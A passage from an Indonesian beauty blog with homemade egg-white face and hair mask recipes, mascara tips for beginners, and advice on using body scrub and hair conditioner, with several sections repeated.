Cara membuatnya: Pertama pisahkan kuning dan putih telur. Kemudian di wadah, kocoklah putih telur bersama dengan alpukat dan juga air perasan lemon. Setelah merata, aplikasikan ke wajah Anda. Biarkan masker hingga mengering atau kurang lebih 30 menit. Basuh dengan air hangat dan akhiri dengan usapan es batu agar pori-pori wajah lebih ringkas.
Masker Putih Telur Untuk Rambut
Masker putih telur tak hanya berkhasiat untuk wajah saja. Ia juga sangat baik diaplikasikan di rambut. Berikut beberapa resep masker putih telur untuk kesehatan mahkota Anda.
Resep 1
Untuk mengembalikan kelembaban alamiah rambut. Bahan untuk masker ini antara lain:
Pisang sebanyak 1 buah.
Alpukat sebanyak ½ buah.
Telur sebanyak 2 butir, pilih telur ayam.
Madu sebanyak 2 sendok makan.
Susu bubuk sebanyak 4 sendok makan.
Minyak zaitun sebanyak 3 sendok makan
Cara membuat masker ini: Pertama pisahkan putih telur dengan kuning telur. Kemudian putih telurnya simpan di mangkuk. Di wadah lain, campurkan buah pisang, alpukat, madu, susu dan juga minyak zaitun. Aduk hingga buah lumat dan bercampur rata dengan bahan lain. Terakhir, masukkan putih telur yang sudah dikocok ke dalam wadah berisi campuran buah dan bahan lainnya. Kembali aduk hingga semua merata. Masker rambut siap diaplikasikan di kepala Anda.
Resep 2
Masker ini bagus untuk mereka yang rambutnya cenderung kering. Adapun bahan-bahannya anta lain:
Yoghurt plain tanpa rasa sebanyak 3 sendok makan.
Mayonaise sebanyak 4 sendok makan.
Telur ayam kampung sebanyak 2 butir.
Cara membuat masker putih telur ini: pertama, pisahkan kuning dan putih telur. Kemudian simpan putih telur tersebut di wadah. Satu per satu masukkan madu dan kemudian yoghurt ke dalamnya. Kocok dengan menggunakan garpu hingga semua bahan tercampur sempurna. Aplikasikan di kepala Anda.
Masker Putih Telur Untuk Wajah
Ada beragam cara membuat masker putih telur. Berikut kami berikan beberapa resep masker telur yang bisa Anda coba di rumah:
Resep 1
Siapkan bahan-bahan sebagai berikut:
Telur ayam kampung sebanyak 1 butir.
Es batu secukupnya.
Cara membuat masker telur: Pertama, pecahkan telur ayam Anda dan mulailah memisahkan bagian kuning dan putih telur tersebut. Selanjutnya, simpan putih telur di wadah kecil (bisa mangkuk). Kemudian kocoklah dengan menggunakan garpu hingga putih telur sedikit berbusa. Setelah itu, masker putih telur siap digunakan pada wajah. Setelah 30 menit dan masker telah mengering, bilaslah dengan air hangat. Dan tutup dengan mengusakan es batu pada wajah Anda agar pori-pori menjadi ringkas.
Resep 2
Siapkan bahan-bahan:
Telur ayam kampung 1 butir.
Madu organik murni sebanyak 1 sendok makan.
Cara membuatnya: Pertama pisahkan bagian kuning dan putih telur ayam tadi. Kemudian putih telurnya Anda simpan di mangkuk kecil. Kocok sebentar dengan menggunakan garpu. Selanjutnya masukkan madu organik dan kocok lagi hingga kedua bahan tercampur sempurna. Segera aplikasikan di wajah Anda.
Masker madu dan putih telur ini bisa melenyapkan felk hitam juga bakteri pada kulit Anda.
Resep 3
Siapkan bahan-bahan:
Telur ayam kampung 1 butir.
Air lemon 1-2 sendok makan.
Alpukat matang sebanyak 4 sendok makan.
Cara membuatnya: Pertama pisahkan kuning dan putih telur. Kemudian di wadah, kocoklah putih telur bersama dengan alpukat dan juga air perasan lemon. Setelah merata, aplikasikan ke wajah Anda. Biarkan masker hingga mengering atau kurang lebih 30 menit. Basuh dengan air hangat dan akhiri dengan usapan es batu agar pori-pori wajah lebih ringkas.
Cara menggunakan maskara yang benar dan untuk Pemula
Cara menggunakan maskara yang benar dan untuk Pemula - Bagi anda pemula dalam fashion atau kecantikan, kali ini saya telah membuat sebuah artikel tutorial yang mungkin dapat berguna bagi anda yakni Cara menggunakan maskara yang benar dan untuk Pemula yang dapat anda baca tutorial langkah-langkah selengkapnya dibawah ini :
Pilih Maskara Warna Cokelat Tidak ingin terlihat memakai maskara karena masih malu-malu dan belum percaya diri? Pilih maskara warna cokelat yang akan memberi kesan bulu mata natural. Jika Anda sudah lihai, baru coba warna hitam yang dapat mempertegas bentuk mata. Gunakan Pelindung Maskara (Foto: Wanelo) Cairan maskara menempel di kelopak mata karena terlalu bersemangat saat diaplikasikan? Semua orang berpotensi mengalami kejadian tidak menyenangkan ini. Anda bisa menggunakan benda di atas untuk menghindari kejadian tidak menyenangkan tersebut. Gunakan Eye Remover Saat membeli maskara, jangan pernah lupa membeli pembersihnya. Selalu gunakan cairan eye makeup remover karena bagian mata lebih sensitif dibandingkan daerah lain. Apalagi jika maskara yang Anda pakai waterproof. Selalu bersihkan maskara sebelum tidur, karena maskara yang dibawa tidur berpotensi melemahkan akar bulu mata dan menyebabkan kerontokan.
Demikian tips yang dapat saya sampaikan untuk anda tentang Cara menggunakan maskara yang benar dan untuk Pemula semoga dapat bermanfaat. Terima kasih atas Kunjungannya
Pilih Maskara Warna Cokelat Tidak ingin terlihat memakai maskara karena masih malu-malu dan belum percaya diri? Pilih maskara warna cokelat yang akan memberi kesan bulu mata natural. Jika Anda sudah lihai, baru coba warna hitam yang dapat mempertegas bentuk mata. Gunakan Pelindung Maskara (Foto: Wanelo) Cairan maskara menempel di kelopak mata karena terlalu bersemangat saat diaplikasikan? Semua orang berpotensi mengalami kejadian tidak menyenangkan ini. Anda bisa menggunakan benda di atas untuk menghindari kejadian tidak menyenangkan tersebut. Gunakan Eye Remover Saat membeli maskara, jangan pernah lupa membeli pembersihnya. Selalu gunakan cairan eye makeup remover karena bagian mata lebih sensitif dibandingkan daerah lain. Apalagi jika maskara yang Anda pakai waterproof. Selalu bersihkan maskara sebelum tidur, karena maskara yang dibawa tidur berpotensi melemahkan akar bulu mata dan menyebabkan kerontokan.
Demikian tips yang dapat saya sampaikan untuk anda tentang Cara menggunakan maskara yang benar dan untuk Pemula semoga dapat bermanfaat. Terima kasih atas Kunjungannya
Thursday, February 13, 2014
Cara memakai lulur yang benar dan Baik Bagi Kulit agar Lebih Sehat dengan Tips Trik terbaru
Cara memakai lulur yang benar dan Baik Bagi Kulit agar Lebih Sehat dengan Tips Trik terbaru - dalam perjumpaan kita kali ini saya telah membuat beberapa tutorial tentang Cara memakai lulur yang benar dan Baik Bagi Kulit agar Lebih Sehat dengan Tips Trik terbaru yang dapat anda baca selengkapnya dibawah ini :
1. Beli atau gunakan produk lulur yang mempunyai beads (butiran pengelupas) yang halus agar tidak menimbulkan iritasi karena gesekan saat pelepasan sel-sel kulit yang mati dari tubuh.
2. Disarankan saat melakukan peluluran kondisi kulit sedang kering atau tidak basah, jadi usahakan saat ingin melakukan luluran jangan mandi terlebih dahulu. Karena jika dilakukan sesudah mandi di mana saat kondisi permukaan kulit licin dan basah, proses pengangkatan sel-sel kulit yang mati tidak bisa dilakukan secara sempurna.
3. Saat melakukan peluluran, lakukanlah mulai dari tubuh bagian atas terlebih dahulu lalu bertahap sampai ke bawah. Bila luluran dari bawah ke atas, maka bagian tubuh bawah bisa terkotori lulur dari atas.
4. Pada saat melakukan peluluran lakukanlah dengan cara seperti orang memijat yakni dengan menggerakan tangan maju mundur dan melingkar. Gerakan tersebut dapat memberikan efek rileks pada tubuh dan mengencangkan kulit serta membuat kulit menjadi bersih.
5. Setelah selesai semua proses di atas, bilas bagian tubuh yang sudah dilulur dengan air yang bersih.
1. Beli atau gunakan produk lulur yang mempunyai beads (butiran pengelupas) yang halus agar tidak menimbulkan iritasi karena gesekan saat pelepasan sel-sel kulit yang mati dari tubuh.
2. Disarankan saat melakukan peluluran kondisi kulit sedang kering atau tidak basah, jadi usahakan saat ingin melakukan luluran jangan mandi terlebih dahulu. Karena jika dilakukan sesudah mandi di mana saat kondisi permukaan kulit licin dan basah, proses pengangkatan sel-sel kulit yang mati tidak bisa dilakukan secara sempurna.
3. Saat melakukan peluluran, lakukanlah mulai dari tubuh bagian atas terlebih dahulu lalu bertahap sampai ke bawah. Bila luluran dari bawah ke atas, maka bagian tubuh bawah bisa terkotori lulur dari atas.
4. Pada saat melakukan peluluran lakukanlah dengan cara seperti orang memijat yakni dengan menggerakan tangan maju mundur dan melingkar. Gerakan tersebut dapat memberikan efek rileks pada tubuh dan mengencangkan kulit serta membuat kulit menjadi bersih.
5. Setelah selesai semua proses di atas, bilas bagian tubuh yang sudah dilulur dengan air yang bersih.
Cara memakai kondisioner yang benar dan Baik Terbaru lengkap beserta Tips Trik
Cara memakai kondisioner yang benar dan Baik Terbaru lengkap beserta Tips Trik - Dalam perjumpaan disiang yang cerah ini saya telah membuat sebuah tutorial yang menarik dan bermanfaat bagi anda yang ingin merawat rambut anda dengan baik, Kali ini saya telah membuat tutorial tentang Cara memakai kondisioner yang benar dan Baik Terbaru lengkap beserta Tips Trik yang dapat anda baca selengkapnya dibawah ini :
 1. Separuh saja
1. Separuh saja
Tips yang ini paling sering diinfokan, yaitu jangan mengaplikasikan kondisioner sampai pangkal rambut, karena kondisioner akan memberi berat tambahan pada rambut dan menyebabkannya nampak lepek dan tipis. Oleskan dari tengah ke ujung rambut.
2. Leave-in conditioner
Untuk rambut yang diwarna, butuh perlakuan khusus. Sebelum keramas, aplikasikan leave-in conditioner pada rambut saat masih kering. Kemudian Anda bisa melakukan keramas seperti biasanya, dan membubuhkan kembali kondisioner setelah membilasnya. Leave-in conditioner akan melindungi rambut Anda saat dicuci dengan sampo, karena seringkali sampo begitu kerasnya sehingga membuat kering rambut.
3. Pilih samponya
Jika sampo Anda sendiri sudah bikin kering, maka kondisioner tidak akan banyak berarti. Pilih sampo yang berbasis krim, dan tidak mengandung deterjen, karena deterjen akan membuat rambut kering dan berat. Untuk kondisioner, pilih yang memiliki kandungan protein dan ceramide, asam lemak yang sangat bermanfaat untuk melembabkan rambut.
4. Bantu dengan sisir
Anda mungkin pernah melihat seseorang menyisir rambutnya saat sedang memakai kondisioner, padahal tanpa sisir pun juga tidak masalah. Ternyata, fungsi menyisir rambut adalah untuk membantu kondisioner meresap ke dalam folikel rambut. Saat disisir rambut akan merenggang, dan saat inilah kondisioner bisa masuk dengan lebih mudah ke folikel rambut.
5. Masker tetap penting
Pemakaian kondisioner secara rutin bukan berarti Anda tidak lagi membutuhkan hairmask dan hairspa. Kondisioner hanya berfungsi menutup kembali folikel rambut yang terganggu karena proses keramas dengan sampo, namun untuk nutrisi rambut Anda butuh perawatan tambahan yang dilakukan secara berkala 1 minggu hingga 1 bulan sekali.
Inilah beberapa tips yang dapat saya berikan untuk anda, Terima kasih atas kunjungan anda dan semoga bermanfaat....:)
 1. Separuh saja
1. Separuh sajaTips yang ini paling sering diinfokan, yaitu jangan mengaplikasikan kondisioner sampai pangkal rambut, karena kondisioner akan memberi berat tambahan pada rambut dan menyebabkannya nampak lepek dan tipis. Oleskan dari tengah ke ujung rambut.
2. Leave-in conditioner
Untuk rambut yang diwarna, butuh perlakuan khusus. Sebelum keramas, aplikasikan leave-in conditioner pada rambut saat masih kering. Kemudian Anda bisa melakukan keramas seperti biasanya, dan membubuhkan kembali kondisioner setelah membilasnya. Leave-in conditioner akan melindungi rambut Anda saat dicuci dengan sampo, karena seringkali sampo begitu kerasnya sehingga membuat kering rambut.
3. Pilih samponya
Jika sampo Anda sendiri sudah bikin kering, maka kondisioner tidak akan banyak berarti. Pilih sampo yang berbasis krim, dan tidak mengandung deterjen, karena deterjen akan membuat rambut kering dan berat. Untuk kondisioner, pilih yang memiliki kandungan protein dan ceramide, asam lemak yang sangat bermanfaat untuk melembabkan rambut.
4. Bantu dengan sisir
Anda mungkin pernah melihat seseorang menyisir rambutnya saat sedang memakai kondisioner, padahal tanpa sisir pun juga tidak masalah. Ternyata, fungsi menyisir rambut adalah untuk membantu kondisioner meresap ke dalam folikel rambut. Saat disisir rambut akan merenggang, dan saat inilah kondisioner bisa masuk dengan lebih mudah ke folikel rambut.
5. Masker tetap penting
Pemakaian kondisioner secara rutin bukan berarti Anda tidak lagi membutuhkan hairmask dan hairspa. Kondisioner hanya berfungsi menutup kembali folikel rambut yang terganggu karena proses keramas dengan sampo, namun untuk nutrisi rambut Anda butuh perawatan tambahan yang dilakukan secara berkala 1 minggu hingga 1 bulan sekali.
Inilah beberapa tips yang dapat saya berikan untuk anda, Terima kasih atas kunjungan anda dan semoga bermanfaat....:)
Subscribe to:
Posts (Atom)